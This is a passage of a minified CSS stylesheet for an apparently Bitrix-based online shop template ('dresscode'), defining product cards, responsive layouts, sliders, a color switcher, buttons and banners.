.btn-simple.add-cart:hover{border-color:#e7e8ea}.product.last{line-height:328px}.product .btn-simple{display:inline-block;font-size:13px}.product .tabloid{height:auto}.product .picture{height:180px;line-height:180px}.product .optional{display:none}.product .skuProperty{display:none}.product .addCart{display:none}.product .name{display:flex;height:36px;line-height:normal}.product .middle{line-height:18px}.product .price{margin-bottom:6px;font-size:14px}.product .price .measure{font-size:14px}.product .markerContainer{top:6px;left:6px;max-height:48px;overflow:hidden}.product .marker{margin-bottom:2px}.product .getPricesWindow .priceIcon{display:none}.product .rating{display:none}.product .addCartContainer{display:none}.product .price .discount{margin-top:2px}.product .name{margin-bottom:2px}.productSpecialTime{display:none}.productTable{display:flex;flex-direction:column;gap:12px}.productColImage{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;padding-right:0}.productColText{display:table-cell;vertical-align:middle}.product.last .icon{height:33px;margin-bottom:6px}.product.last .icon .iconBig{display:none}.product.last .icon .iconSmall{display:inline-block}.product .quantityContainer{display:none}}@media all and (max-width:634px){#headerTools .tools .compare,#headerTools .tools .wishlist{display:none}#catalogLineList .column{width:50%}#catalogLineList .prop{display:none}#catalogLineList .column .resizeColumn{width:50%}#catalogLineList .column .resizeColumn.last{display:none}#catalogTableList .column:nth-child(1){display:none}#catalogTableList .column:nth-child(2){width:auto;padding-left:24px}.contactList li{width:100%;margin-bottom:24px}#empty .emptyMenu li{width:100%}}@media all and (max-width:660px){#catalogLine .label{display:none}}@media all and (max-width:600px){.product .picture{height:170px;line-height:170px}.product.last{line-height:318px}#popSection .item{height:170px}#popSection .nameWrap{height:48px;line-height:48px}#popSection .last .ps,#popSection .last .value{font-size:16px}#brandList .last .ps,#brandList .last .value,#popSection .last .small{font-size:14px}#homeCatalog #captionCarousel::before{position:absolute;top:0;right:0;z-index:2;width:80px;height:100%;background:linear-gradient(left,rgb(43 43 43 / 0) 0,rgb(43 43 43 / 100%) 100%);background:linear-gradient(to right,rgb(43 43 43 / 0) 0,rgb(43 43 43 / 100%) 100%);content:"";pointer-events:none}#footerBottom .creator{display:none}}@media all and (max-width:525px){#catalogLine .column:last-child{display:none}#catalogLine .column:nth-child(2){float:right}}@media all and (max-width:500px){.top-auth-exit,.top-auth-login,.top-auth-personal,.top-auth-register{position:absolute;top:103px;border:none!important}.top-auth-login,.top-auth-personal{left:12px}.top-auth-exit{left:120px}.top-auth-register{left:52px}#subHeader #headerTools,#subHeader.color_black #headerTools,#subHeader.color_theme #headerTools{border:0}#headerTools .telephone{position:absolute;top:107px;right:0;padding:0;line-height:21px!important;border:none!important}#headerTools .telephone .callBack{display:none}#headerTools .telephone .nf{display:block;float:none;margin:0}#headerTools .telephone .nf .heading{display:none}#headerTools .telephone .nf .heading:first-child{display:block;color:#888;font-size:14px;font-family:robotomedium}#subHeader #headerTools .tools li,#subHeader.color_black #headerTools .tools li,#subHeader.color_theme #headerTools .tools li{border:none!important}#subHeader #topService,#subHeader.color_black #topService,#subHeader.color_theme #topService{border:none}#topHeader #topService li,#topHeader.color_black #topService li,#topHeader.color_theme #topService li{padding:0;border:none}#topService.color_theme>li>a{color:#fff!important}#topService.color_theme>li>a:hover{opacity:.8}#topHeader.color_black #topService,#topHeader.color_theme #topService{border:0}#logo{height:80px;padding-left:12px;line-height:80px}#headerTools .tools li{line-height:80px}#topMenu{margin-left:0}.user-geo-position{padding-right:12px;text-align:right}#topSearch input[type=text]{padding-left:6px}#topService li a{color:#888}#panel{position:fixed;z-index:9999}#logo{text-align:left}#topSearch input[type=text]{font-size:14px}#topSeachCloseForm{font-size:13px}.product .picture{height:160px;line-height:160px}.product.last{line-height:308px}#popSection .item{width:50%;height:150px}#popSection .nameWrap{height:32px;line-height:32px}#popSection .item:nth-child(2n+1).last{width:100%;height:95px;line-height:95px}}@media all and (max-width:486px){#catalogLine .column:last-child{display:none}}@media all and (max-width:480px){#homeCatalog{margin-top:0}.sn{display:none}#catalogTableList .column:nth-child(2){margin-top:0;padding-left:0}#catalogTableList .column{display:block;text-align:center}#catalogTableList .column:first-child{width:auto}#catalogTableList .column:nth-child(1){display:block;margin-top:24px}#catalogTableList .name{text-align:center}#catalogTableList .price .discount{right:48px}#catalogTableList .addCart,#catalogTableList .more{margin:0}#slider{margin-bottom:24px}#slider .sliderBtnLeft,#slider .sliderBtnRight{display:none!important}#slider .slideVideoContainer,#slider .videoPoster,#slider ul li span{height:220px}#slider .sliderContent{right:unset;left:unset;box-sizing:border-box;width:80%;padding:0 24px;transform:translate(0,-50%)}#slider .sliderContent .bigText,#slider .sliderContent .bigTextColor,#slider .sliderContent .bigTextLight{font-size:18px;line-height:24px}#slider .sliderContent .smallText,#slider .sliderContent .smallTextColor,#slider .sliderContent .smallTextLight{display:none}#slider .sliderContent br{display:none}#slider ul li span{opacity:1;transition:1s filter linear}#slider ul li span:hover{transform:scale(1);filter:blur(0)}#slider .sliderContent .cButton,#slider .sliderContent .cButtonLight{height:40px;margin-top:12px;padding:0 12px;line-height:40px}#slider .sliderContent .bigText,#slider .sliderContent .bigTextColor,#slider .sliderContent .bigTextLight{margin-top:6px}#slider .sliderContent .mediumText,#slider .sliderContent .mediumTextColor,#slider .sliderContent .mediumTextLight{margin-top:6px;line-height:21px}#slider .sliderContent .smallText,#slider .sliderContent .smallTextColor,#slider .sliderContent .smallTextLight{margin-top:6px;font-size:13px;line-height:18px}}@media all and (max-width:450px){.user-geo-position-label{display:none}.product .name{font-size:12px}}@media all and (max-width:400px){#logo{width:150px;padding-left:12px}.product .picture{height:150px;line-height:150px}.product.last{line-height:298px}#catalogLine .oFilter{margin-right:0}#catalogLine{height:32px;padding:0;line-height:32px;border:none}#catalogColumn #smartFilter{margin-top:42px}#flushFooterCart .item:nth-child(2) .textLabel{display:none}#flushFooterCart .item:nth-child(2) .icon{margin-right:6px}}@media all and (max-width:360px){#brandList .item{width:50%}#brandList .item:nth-child(2n+1).last{width:100%;height:70px;line-height:70px}#brandList .last .ps,#brandList .last .value,#popSection .last .small{font-size:13px}#catalogLine .oSmartFilter.btn-simple.btn-micro{min-width:94px}#headerTools .tools li{border-left:none}#logo{width:120px}.product .picture{height:140px;line-height:140px}.product.last{line-height:288px}}@media all and (max-width:300px){#headerTools .tools .telephone{display:none!important}}#ORDER_CONFIRM_BUTTON{height:50px!important;line-height:50px!important;text-shadow:none!important}.addCart.disabled{cursor:default;pointer-events:none}.addCart.requestPrice{background-color:#2b2b2b!important;cursor:pointer!important;pointer-events:auto!important}.addCart.requestPrice:hover{opacity:.8!important}.addCart.requestPrice:active{position:relative;top:1px}.sale_order_full_table input[name=BuyButton],.sale_order_full_table input[type=submit]{height:50px;padding:0 48px;line-height:50px;text-decoration:none;border:0;cursor:pointer;transition:all .2s ease-in-out}div.bx-debug-summary{z-index:99999!important}.appZoomContainerExit{position:absolute;top:-38px;right:-38px;width:38px;height:38px;background:url(/bitrix/templates/dresscode/images/exitWindow.png) 0 0 no-repeat transparent}.appZoomContainerExit:hover{background-position:0 -38px}.appZoomContainerExit:active{background-position:0 -76px}#appZoomWindow .appZoomContainer{transition:all .2s ease-in-out}#appZoomWindow .appZoomContainer.loading{min-width:100px;min-height:100px;background:url(/bitrix/templates/dresscode/images/windowLoader.gif) 50% 50% no-repeat transparent}.quickBuy.disabled{cursor:not-allowed}.quickBuy.disabled:hover{color:#717171}.quickBuy.disabled:active{top:0}.getPricesWindow{cursor:pointer!important;transition:all .2s ease-in-out}.getPricesWindow:hover{color:#444}.getPricesWindow:active{position:relative;top:1px}.getPricesWindow .priceIcon{display:inline-block;width:21px;height:21px;margin-top:-2px;margin-right:10px;vertical-align:middle;background:url(/bitrix/templates/dresscode/images/priceInfo.png) 0 0 no-repeat transparent}.getPricesWindow .priceIcon:hover{background-position:0 -21px}.getPricesWindow .priceIcon:active{background-position:0 -42px}.global-block-container{display:table;width:100%;table-layout:fixed;border-collapse:collapse}.global-content-block,.global-information-block{display:table-cell;vertical-align:top}.global-content-block .detail-text-wrap:first-child{margin-top:0}.global-information-block{position:relative;width:280px;padding-left:24px;overflow:hidden}.global-information-block.fixed .global-information-block-cn{position:fixed;top:0;width:280px;padding-top:24px;overflow:hidden}.global-information-block-hide-scroll{width:320px;max-height:100vh;padding-right:24px;overflow:auto}.global-information-block-hide-scroll-cn{width:280px}.global-information-block.max-scroll .global-information-block-cn{position:absolute;top:auto;bottom:0}.questions-answers .h2{margin:18px 0}.question-answer-wrap{margin-bottom:12px;padding:0 18px 0 24px;color:#000;font-size:14px;line-height:24px;border:1px solid #f3f3f3;transition:all .2s ease-in-out}.question-answer-wrap:last-child{margin-bottom:0}.question-answer-wrap:hover{box-shadow:0 0 7px 0 rgb(0 0 0 / 5%)}.questions-answers-list .question{position:relative;padding:24px 0;padding-right:120px;cursor:pointer}.questions-answers-list .open-answer{position:absolute;top:50%;right:6px;width:110px;height:25px;margin-top:-12px;overflow:hidden}.questions-answers-list .open-answer span{position:absolute;top:0;left:0;display:block;height:25px;color:#000;font-size:13px;line-height:25px;transition:all .3s linear}.questions-answers-list span.hide-answer-text{top:-25px}.questions-answers-list .active span.hide-answer-text{top:0}.questions-answers-list .active span.open-answer-text{top:25px}.questions-answers-list .open-answer-btn{position:absolute;top:0;right:0;width:25px;height:25px;background:url(/bitrix/templates/dresscode/images/question-arrow.png) center center/contain no-repeat;transition:all .3s linear}.questions-answers-list .active .open-answer-btn{transform:rotate(-180deg)}.questions-answers-list .answer{display:none;padding:24px 0;color:#888;border-top:1px solid #efefef}@media screen and (max-width:800px){.questions-answers-list .answer{padding:0 12px}.questions-answers-list .question{padding:12px 36px 12px 0;line-height:20px}.questions-answers-list .answer{padding:12px 0;line-height:20px}.questions-answers-list .open-answer{right:0}.questions-answers-list .open-answer span{display:none}}.information-heading{margin-bottom:12px;font-size:21px;font-family:robotomedium}.information-text{box-sizing:border-box;padding-right:12px;color:#555}.information-list-item{margin-top:24px;padding:12px;border:1px solid #f1f1f1;border-radius:2px}.information-item-icon{width:42px;padding-right:24px}.information-list-item a{color:#000;text-decoration:none;transition:all .2s ease-in-out}.information-list-item a:hover{color:#777}.information-list-item a:active{position:relative;top:1px}.information-feedback-container{margin-top:24px}.information-feedback{display:block;padding:18px 12px;font-size:16px;text-align:center;text-decoration:none;transition:all .1s ease-in-out}.information-feedback:active{position:relative;top:-1px}.pilink{color:#888;text-decoration:none;transition:all .2s ease-in-out}.pilink:hover{opacity:.7}.pilink:active{position:relative;top:1px}.tb{display:table;width:100%;table-layout:fixed;border-collapse:collapse}.tc{display:table-cell;vertical-align:middle}#catalog-section-banners{display:none;clear:both;margin:24px 0;overflow:hidden}#catalog-section-banners ul{margin:0;padding:0}#catalog-section-banners ul>li{float:left;width:0;list-style:none}#catalog-section-banners ul>li:first-child{width:auto}#catalog-section-banners li img{width:100%}#catalog-section-banners ol{position:absolute;bottom:12px;left:50%;margin:0;padding:0;list-style:none}#catalog-section-banners ol{position:absolute;bottom:12px;left:50%}#catalog-section-banners ol li{float:left;width:18px;height:18px;margin-right:4px;background:url(/bitrix/templates/dresscode/images/slideButtonSect.svg) 0 0 no-repeat transparent;cursor:pointer}#catalog-section-banners ol li:hover{background:url(/bitrix/templates/dresscode/images/slideButtonSect.svg) -18px 0 no-repeat transparent}#catalog-section-banners ol li:active{background:url(/bitrix/templates/dresscode/images/slideButtonSect.svg) -36px 0 no-repeat transparent}#catalog-section-banners ol li.selected{background:url(/bitrix/templates/dresscode/images/slideButtonSect.svg) -54px 0 no-repeat transparent}#catalog-section-banners ol li.selected:hover{background:url(/bitrix/templates/dresscode/images/slideButtonSect.svg) -72px 0 no-repeat transparent}#catalog-section-banners ol li.selected:active{background:url(/bitrix/templates/dresscode/images/slideButtonSect.svg) -90px 0 no-repeat transparent}#catalog-section-banners .catalog-section-banners-btn-left,#catalog-section-banners .catalog-section-banners-btn-right{position:absolute;top:50%;display:block;width:30px;height:60px;margin-top:-30px;background:url(/bitrix/templates/dresscode/images/slideArrowSect.svg) no-repeat transparent}#catalog-section-banners .catalog-section-banners-btn-left{left:0;background-position:0 0}#catalog-section-banners .catalog-section-banners-btn-left:hover{background-position:-30px 0}#catalog-section-banners .catalog-section-banners-btn-left:active{background-position:-60px 0}#catalog-section-banners .catalog-section-banners-btn-right{right:0;background-position:0 -60px}#catalog-section-banners .catalog-section-banners-btn-right:hover{background-position:-30px -60px}#catalog-section-banners .catalog-section-banners-btn-right:active{background-position:-60px -60px}.bx-sls .quick-location-tag,.bx-slst .quick-location-tag{color:#23527c!important}.list-advantages{max-width:none;margin:18px -12px 24px;font-size:0;line-height:0}.list-advantages .list-item{display:inline-block;box-sizing:border-box;width:350px;max-width:100%;padding:12px;vertical-align:top}.list-advantages .tc{vertical-align:top}.list-advantages .image{width:74px}.list-advantages .text-wrap{color:#000;font-size:14px}.list-advantages .name{max-height:40px;margin-bottom:6px;overflow:hidden;font-size:16px;font-family:robotomedium;line-height:20px}.list-advantages .descr{max-height:32px;overflow:hidden;line-height:16px}#main .processing{position:relative;pointer-events:none}#main .processing>*{opacity:.4;transition:opacity .3s ease-in-out}#main .processing::after{position:absolute;inset:0;background:url(/bitrix/templates/dresscode/images/spin.svg) 50% 50% no-repeat;content:" "}#colorSwitcher{position:fixed;top:50%;right:0;z-index:99999;width:192px;height:550px;margin-top:-275px;text-align:center;background-color:#fff;box-shadow:1px 1px 12px rgb(0 0 0 / 40%);transform:translateX(192px);transition:all .5s ease-in-out}#colorSwitcher:hover{transform:translateX(0)}#colorSwitcher .settingTouch{position:absolute;left:-50px;width:50px;height:50px;line-height:50px;text-align:center;background-color:#000;transition:all .2s ease-in-out}#colorSwitcher .settingTouch:hover{background:#2b2b2b}#colorSwitcher .settingTouchPicture{display:inline-block;width:24px;height:24px;vertical-align:middle;background:url(/bitrix/templates/dresscode/images/setting.png) 50% 50% no-repeat transparent;transition:all .4s ease-in-out}#colorSwitcher:hover .settingTouchPicture{transform:rotate(360deg)}#colorSwitcher .title{margin-top:12px;font-family:robotobold;text-align:center;text-transform:uppercase}#colorSwitcher .backgroundItems,#colorSwitcher .items{margin-top:12px;overflow:hidden;text-align:center}#colorSwitcher .menuSelect{margin-top:12px}#colorSwitcher .menuSelect select{box-sizing:border-box;width:85%;height:35px;padding:0 12px;outline:0}#colorSwitcher .menuSelect option{padding:12px 0}#colorSwitcher .item{float:left;width:48px;height:48px;margin-bottom:12px;margin-left:12px}#colorSwitcher .close{display:inline-block;margin-top:8px;padding:0 24px;color:#fff;line-height:30px;text-align:center;text-decoration:none;background-color:rgb(0 0 0 / 80%);border-radius:4px;transition:all .2s ease-in-out}#colorSwitcher .close:hover{background-color:rgb(0 0 0 / 100%)}#colorSwitcher .item a{display:block;width:48px;height:48px;border-radius:50%;transition:all .2s ease-in-out}#colorSwitcher .selected a{background-image:url(/bitrix/templates/dresscode/images/check.png);background-repeat:no-repeat;background-position:50% 50%}#colorSwitcher .item .color1{background-color:#ff9601}#colorSwitcher .item .color1:hover{background-color:#ffb800}#colorSwitcher .item .color2{background-color:#fb9bad}#colorSwitcher .item .color2:hover{background-color:#f3889d}#colorSwitcher .item .color3{background-color:#ff855f}#colorSwitcher .item .color3:hover{background-color:#e77652}#colorSwitcher .item .color4{background-color:#daa550}#colorSwitcher .item .color4:hover{background-color:#e4a540}#colorSwitcher .item .color5{background-color:#b15b49}#colorSwitcher .item .color5:hover{background-color:#a05a4b}#colorSwitcher .item .color6{background-color:#f44336}#colorSwitcher .item .color6:hover{background-color:#d42d20}#colorSwitcher .item .color7{background-color:#acce11}#colorSwitcher .item .color7:hover{background-color:#94b20e}#colorSwitcher .item .color8{background-color:#27c148}#colorSwitcher .item .color8:hover{background-color:#19cc3f}#colorSwitcher .item .color9{background-color:#27bfc1}#colorSwitcher .item .color9:hover{background-color:#25ccce}#colorSwitcher .item .color10{background-color:#3498db}#colorSwitcher .item .color10:hover{background-color:#2395e1}#colorSwitcher .item .color11{background-color:#2a65d0}#colorSwitcher .item .color11:hover{background-color:#0d57dc}#colorSwitcher .item .color12{background-color:#0061b2}#colorSwitcher .item .color12:hover{background-color:#006ac2}#colorSwitcher .item .color13{background-color:#c651d0}#colorSwitcher .item .color13:hover{background-color:#d75ee1}#colorSwitcher .item .color14{background-color:#c12752}#colorSwitcher .item .color14:hover{background-color:#c61c4b}#colorSwitcher .item .color15{background-color:#ed1c24}#colorSwitcher .item .color15:hover{background-color:#ff232b}#colorSwitcher .item .white{background-color:#eee}#colorSwitcher .item .black{background-color:#000}.colorSwitcherLoader{position:fixed;inset:0;z-index:9999;display:none;width:100%;height:100%;margin:auto;text-align:center;background-color:rgb(0 0 0 / 40%)}.colorSwitcherLoader svg{position:absolute;top:50%;left:50%;display:none;width:180px;height:180px;margin:auto;margin-top:-120px;overflow:visible}.colorSwitcherLoader.visible svg{display:block}.bx-soa-pp-company{z-index:1!important}#bx-soa-order *{box-sizing:border-box!important}#reformal_tab{z-index:9991!important}.sale_order_full_table input[name=BuyButton]{margin-bottom:24px}.contactAddress{max-width:160px}.microdata{display:none}.banner-animated .image{transform:translate3d(30px,0,0);opacity:0;transition:all .6s .4s ease-in-out}.banner-animated.banner-image-load .image{transform:translate3d(0,0,0);opacity:1}.btn-simple-wrap{margin-top:14px}.btn-simple{position:relative;display:inline-flex;gap:8px;align-items:center;justify-content:center;box-sizing:border-box;min-width:200px;padding:21px 24px 19px;color:#fff;font-size:14px;font-family:roboto_ltregular;line-height:18px;text-align:center;text-decoration:none;border:1px solid transparent;border-radius:4px;cursor:pointer;transition:background .2s ease-in-out,border .2s ease-in-out}.btn-simple:active{top:1px}.btn-simple.btn-black{background:#2d2d2d;border-color:#2d2d2d}.btn-simple.btn-black:hover{background:#202020;border-color:#202020}.btn-simple.btn-black-border{color:#000;background:0 0;border-color:#aaa}.btn-simple.btn-black-border:hover{background:0 0;border-color:#000}.btn-simple.btn-medium{padding:16px 24px 14px}.btn-simple.btn-small{min-width:126px;padding:12px 8px 10px}.btn-simple.btn-micro{min-width:114px;padding:6px 8px 4px}.btn-simple.add-cart{min-width:90px;padding:4px 8px 3px;color:#000;background:0 0;border-color:#e7e8ea}.btn-simple.add-cart:hover{background:0 0;border-color:#000}.btn-simple.add-cart.disabled{opacity:.5}.active-link{display:inline-block;color:#000;font-size:14px;font-family:robotobold;text-transform:uppercase;text-decoration:none;border-bottom:1px dashed #000;cursor:pointer;transition:all .2s ease-in-out}.active-link:active{position:relative;top:1px}.inactive-link{display:inline-block;color:#888;font-size:14px;font-family:robotobold;text-transform:uppercase;text-decoration:none;cursor:pointer;transition:all .2s ease-in-out}.inactive-link:active{position:relative;top:1px}.text-link{display:inline-block;color:#3b3732;text-decoration:none;vertical-align:middle;cursor:pointer;transition:all .2s ease-in-out}.text-link:active{position:relative;top:1px}.big-text-link{display:inline-block;color:#3b3732;font-size:16px;text-decoration:none;vertical-align:middle;cursor:pointer;transition:all .2s ease-in-out}.big-text-link:active{position:relative;top:1px}.link-dashed{display:inline-block;color:#000;font-size:14px;font-family:roboto_ltregular;text-decoration:none;border-bottom:1px dashed #000;cursor:pointer;transition:all .2s ease-in-out}.link-dashed:active{position:relative;top:1px}.theme-link-dashed{display:inline-block;font-size:14px;font-family:roboto_ltregular;text-decoration:none;border-bottom-width:1px;border-bottom-style:dashed;cursor:pointer;transition:all .2s ease-in-out}.theme-link-dashed:active{position:relative;top:1px}.tabs-wrap{margin:24px 0}.tabs-wrap .tabs-links{font-size:0}.tabs-wrap .tab-link{display:inline-block;font-size:14px;vertical-align:top}.tabs-wrap .tab-link:active{top:1px}.tabs-wrap .tab-link:last-child{margin-right:0}.tabs-wrap .tab-btn-link{position:relative;display:inline-block;box-sizing:border-box;min-width:126px;margin:0 6px 6px 0;padding:12px 14px 10px;color:#888;font-size:14px;font-family:roboto_ltregular;line-height:18px;text-align:center;text-decoration:none;border:1px solid #e7e8ea;border-radius:2px;cursor:pointer;transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out}.tabs-wrap .tab-dashed-link{position:relative;display:inline-block;margin:0 30px 6px 0;color:#888;font-size:14px;font-family:robotobold;text-transform:uppercase;text-decoration:none;border-bottom:1px dashed transparent;cursor:pointer;transition:all .2s ease-in-out}.tabs-wrap .tab-dashed-link.active{color:#000;border-color:#000}.tabs-wrap .tab-dashed-link.active:hover{color:#000;border-color:#000}.tabs-wrap .tabs-content{margin-top:18px}.tabs-wrap .tab-content{display:none}.tabs-wrap .tab-content.active{display:block}.consultation-wrap{box-sizing:border-box;padding:14px 40px 16px 22px;color:#000;background:#fafafa;border:1px solid #e7e8ea}.consultation-wrap .tb{width:100%}.consultation-wrap .image{width:128px}.consultation-wrap .consultation-btn-wrap{width:224px;text-align:right}.consultation-wrap .consultation-heading{margin-bottom:6px;color:#000;font-weight:400;font-size:21px;font-family:robotomedium;line-height:25px;text-decoration:none}.consultation-wrap .text{max-height:48px;overflow:hidden;font-size:14px;line-height:16px}@media screen and (max-width:790px){.consultation-wrap{padding:18px 12px}.consultation-wrap .tc.image{display:none}}@media screen and (max-width:550px){.consultation-wrap .tc{display:block;width:100%;text-align:left}.consultation-wrap .consultation-btn-wrap{margin-top:18px}}.flex{display:-webkit-box;display:flexbox;display:flex;flex-wrap:wrap;justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify}.flex .flex-item{box-sizing:border-box;width:calc(50% - 10px);padding:30px 24px;border:1px solid #e7e8ea}@media all and (max-width:750px){.flex .flex-item{width:100%;margin-bottom:12px}}.h1{display:block;margin-bottom:6px;color:#000;font-weight:400;font-size:24px;font-family:roboto_ltregular;line-height:30px;text-decoration:none}.h2{display:block;margin-bottom:6px;color:#000;font-weight:400;font-size:21px;font-family:roboto_ltregular;line-height:25px;text-decoration:none}.h3{display:block;margin-bottom:6px;color:#000;font-weight:400;font-size:16px;font-family:roboto_ltregular;line-height:20px;text-decoration:none}.ff-bold{font-family:robotobold}.ff-medium{font-family:robotomedium}.detail-text-wrap{margin:24px 0;line-height:24px}.detail-text-wrap .h1{margin-bottom:12px}.detail-text-wrap .h2{margin-bottom:12px}.detail-text-wrap .h3{margin-bottom:12px}.detail-text-wrap p{margin:0 0 14px;line-height:24px}.detail-text-wrap :last-child{margin-bottom:0}.detail-text-wrap ul{padding-left:16px}.detail-text-wrap ol{padding-left:16px}.detail-text-wrap img.fixwidth{display:inline-block;width:auto;max-width:100%;height:auto}.error-wrap{margin:18px 0;padding:48px 42px 36px;color:#952525;font-size:14px;line-height:24px;border:1px solid #bc8383}.table-simple-wrap{overflow:auto}.table-simple{box-sizing:border-box;width:100%;min-width:700px;margin:18px 0 36px;table-layout:auto;border:0;border-collapse:collapse;border-spacing:0}.table-simple th{padding:12px 24px;font-family:robotomedium;vertical-align:middle;background:#f7f7f7;border:1px solid #e4e4e4}.table-simple td{padding:12px 24px;vertical-align:middle;border:1px solid #e4e4e4}.table-simple td:last-child{text-align:center}.blockquote-wrap{margin:42px 0 24px;padding:48px 120px 42px 54px;background:#f9f9f9}.blockquote-wrap blockquote{margin:0;padding:0;color:#888;font-size:18px;line-height:30px}.blockquote-wrap blockquote::before{display:inline-block;width:40px;height:33px;margin-right:10px;background:url(/bitrix/templates/dresscode/images/blockquote.png) center center/contain no-repeat;content:""}.blockquote-wrap p{margin-top:14px}.new-list-items-wrap{margin-top:24px}.new-list-items{max-width:none;margin:18px -12px 30px;font-size:0}.new-list-items>div[id*=bx_incl_area]{display:inline-block;width:33.333%;vertical-align:top}.new-list-items>div[id*=bx_]>.list-item-wrap{width:100%}.new-list-items .list-item-wrap{display:inline-block;box-sizing:border-box;width:33.333%;padding:12px;vertical-align:top}.new-list-items .list-item{padding:24px 18px;border:1px solid #e7e8ea;border-radius:2px}.new-list-items .image{width:54px;padding-right:18px}.new-list-items .image-container{display:block;transition:all .2s ease-in-out}.new-list-items .image-container img{display:block;max-width:100%}.new-list-items .image-container:hover{opacity:.9}.new-list-items .image-container:active{position:relative;top:1px}.new-list-items .text{color:#000}.new-list-items .name{display:block;max-height:18px;margin-bottom:12px;overflow:hidden;color:#000;font-size:14px;line-height:18px;text-decoration:none}.new-list-items .name:active{position:relative;top:1px}.new-list-items .price{position:relative;display:inline-block;padding-right:18px;font-size:18px;font-family:robotobold}.new-list-items .old-price{position:absolute;top:-12px;right:0;color:#888;font-size:13px;font-family:roboto_ltregular;line-height:15px}.new-list-items .active-link{font-family:roboto_ltregular;text-transform:none}.new-list-items .addCart.added{color:#888;background:0 0!important;border-color:#888}.new-list-items .addCart.added:hover{color:#000;border-color:#000}.price-container .addCart.added:hover{border-color:transparent}@media screen and (max-width:1600px){.blockquote-wrap{margin:24px 0 18px;padding:30px 30px 36px 42px}.new-list-items{margin:0 -6px}.new-list-items .list-item-wrap{padding:6px}.new-list-items .list-item{padding:12px}.new-list-items .image{padding-right:12px}}@media screen and (max-width:1400px){.new-list-items .list-item-wrap{width:50%}}@media screen and (max-width:1280px){.new-list-items .list-item-wrap{width:33.333%}}@media screen and (max-width:1100px){.new-list-items .list-item-wrap{width:50%}}@media screen and (max-width:1024px){.blockquote-wrap blockquote{font-size:16px;line-height:24px}.detail-text-wrap .h1{font-size:20px;line-height:24px}.detail-text-wrap .h2{font-size:18px;line-height:22px}}@media screen and (max-width:800px){.blockquote-wrap blockquote::before{width:20px;height:18px}.blockquote-wrap{padding:18px 12px 18px 24px}}@media screen and (max-width:790px){.new-list-items{margin:-3px}.new-list-items .list-item-wrap{width:100%;padding:3px}.new-list-items .list-item{padding:8px}}@media screen and (max-width:500px){.detail-text-wrap .h1{font-size:18px;line-height:22px}.detail-text-wrap .h2{font-size:16px;line-height:20px}.detail-text-wrap .h3{font-size:15px;line-height:18px}}@media screen and (max-width:400px){.new-list-items .price{font-size:16px}.new-list-items .name{max-height:36px}}.gray-bg-text{margin-bottom:24px;padding:30px 24px;color:#000;font-size:14px;line-height:24px;background:#f9f9f9}@media screen and (max-width:1024px){.gray-bg-text{padding:12px}}.btn-wrap{margin-top:24px;font-size:0}.btn-wrap .btn-simple{margin-right:6px;margin-bottom:6px;vertical-align:top}.active-link{display:inline-block;color:#000;font-size:14px;font-family:robotobold;text-transform:uppercase;text-decoration:none;border-bottom:1px dashed #000;cursor:pointer;transition:all .2s ease-in-out}.active-link:active{position:relative;top:1px}.inactive-link{display:inline-block;color:#888;font-size:14px;font-family:robotobold;text-transform:uppercase;text-decoration:none;cursor:pointer;transition:all .2s ease-in-out}.inactive-link:active{position:relative;top:1px}.text-link{display:inline-block;color:#3b3732;text-decoration:none;vertical-align:middle;cursor:pointer;transition:all .2s ease-in-out}.text-link:active{position:relative;top:1px}.big-text-link{display:inline-block;color:#3b3732;font-size:16px;text-decoration:none;vertical-align:middle;cursor:pointer;transition:all .2s ease-in-out}.big-text-link:active{position:relative;top:1px}.link-dashed{display:inline-block;color:#000;font-size:14px;font-family:roboto_ltregular;text-decoration:none;border-bottom:1px dashed #000;cursor:pointer;transition:all .2s ease-in-out}.link-dashed:active{position:relative;top:1px}.theme-link-dashed{display:inline-block;font-size:14px;font-family:roboto_ltregular;text-decoration:none;border-bottom-width:1px;border-bottom-style:dashed;cursor:pointer;transition:all .2s ease-in-out}.theme-link-dashed:active{position:relative;top:1px}.banners-list{max-width:none;margin:0 -12px 42px;font-size:0}.banners-list .banner-wrap{display:inline-block;box-sizing:border-box;width:50%;padding:12px;vertical-align:top}.banner-wrap .banner-elem{border:1px solid #e7e8ea}.banner-wrap+.global-block-container .detail-text-wrap{margin-top:0}.banner-elem{height:296px;overflow:hidden}.banner-elem .limiter{height:100%}.banner-elem .tb{height:100%}.banner-elem .tr{display:table-row;height:100%}.banner-elem .text-wrap{padding-left:54px;color:#000}.banner-elem .text-wrap :last-child{margin-bottom:0}.banner-elem .date{margin-bottom:6px;color:#000;font-size:13px}.banner-elem h1{max-height:86px;margin-bottom:18px;overflow:hidden;font-size:36px;line-height:43px}.banner-elem .h2{display:inline-block;max-height:50px;overflow:hidden;line-height:25px;vertical-align:top}.banner-elem .price{max-height:22px;margin-bottom:6px;overflow:hidden;font-size:18px;line-height:22px}.banner-elem .descr{max-height:45px;margin-bottom:8px;overflow:hidden;font-size:13px;line-height:15px}.banner-elem .image{box-sizing:border-box;width:55%;padding-left:12px;font-size:0;line-height:0;text-align:right;vertical-align:middle}.banner-elem .image img{display:block;width:auto;max-width:100%;height:auto;max-height:296px;margin-left:auto;transform:translate3d(0,0,0) scale(1);transition:all .4s ease-in-out}.banner-elem .image-link{display:block;width:auto}.banner-elem .image-link:hover img{transform:translate3d(0,0,0) scale(1.02)}.banner-elem .image .image-link{display:inline-block}.banner-elem .image .image-link img{display:inline-block;margin:auto}.banner-elem .social{height:60px;margin-top:12px}@media screen and (max-width:1600px){.banners-list{margin:0 -8px 42px}.banners-list .banner-wrap{padding:8px}.banner-elem .text-wrap{padding-left:24px}.banner-elem .image{width:60%}}@media screen and (max-width:1400px){.banners-list{margin:0 -6px 42px}.banners-list .banner-wrap{padding:6px}.banner-elem{height:260px}.banner-elem .image img{max-height:260px}.banner-elem .text-wrap{padding-left:18px}.banner-elem .price{max-height:20px;font-size:16px;line-height:20px}.banner-elem .social{height:30px}}@media screen and (max-width:1280px){.banner-elem h1{max-height:58px;margin-bottom:12px;font-size:24px;line-height:29px}}@media screen and (max-width:1200px){.banner-elem{height:220px}.banner-elem .image{width:50%}.banner-elem .image img{max-height:220px}.banner-elem .h2{max-height:44px;font-size:18px;line-height:22px}.banner-elem .price{max-height:18px;font-size:15px;line-height:18px}}@media screen and (max-width:1024px){.banners-list{margin:0 -3px 24px}.banners-list .banner-wrap{padding:3px}.banner-elem{height:160px}.banner-elem h1{max-height:48px;margin-bottom:10px;font-size:20px;line-height:24px}.banner-elem .image{width:55%}.banner-elem .image 